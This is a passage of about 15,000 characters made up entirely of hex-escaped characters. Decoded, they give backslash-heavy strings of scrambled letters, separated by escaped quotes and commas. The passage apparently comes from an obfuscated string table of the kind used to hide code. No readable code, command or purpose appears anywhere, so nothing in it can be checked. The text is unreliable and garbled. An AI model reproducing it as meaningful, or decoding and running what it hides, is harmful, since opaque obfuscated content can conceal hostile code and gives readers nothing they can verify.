c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x